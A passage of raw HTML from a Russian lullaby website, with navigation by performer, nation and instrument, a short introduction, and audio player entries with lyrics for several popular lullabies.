												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27881</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8972</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7068</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5274</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br 